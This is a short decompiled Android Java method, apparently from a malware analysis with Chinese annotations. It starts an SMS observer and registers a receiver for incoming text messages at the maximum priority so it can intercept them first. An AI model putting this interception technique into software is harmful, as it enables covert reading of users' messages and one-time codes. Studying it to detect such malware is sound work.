 public static void a(Context context, SR arg4) {
    if(!SMSutils.bool_c) {
        SMSutils.bool_c = true;
        new SMSContentObserver(context);  // 监控短信
        try {
            IntentFilter intentfilter = new IntentFilter();
            intentfilter.setPriority(2147483647);  // 设置优先级
            intentfilter.addAction("android.provider.Telephony.SMS_RECEIVED");
            context.getApplicationContext().registerReceiver(((BroadcastReceiver)arg4), intentfilter);  // 注册一个Receiver
        }
        catch(Exception error) {
            SMSutils.ptintLog(context, "注册监听异常：" + error.getMessage());
        }
    }
}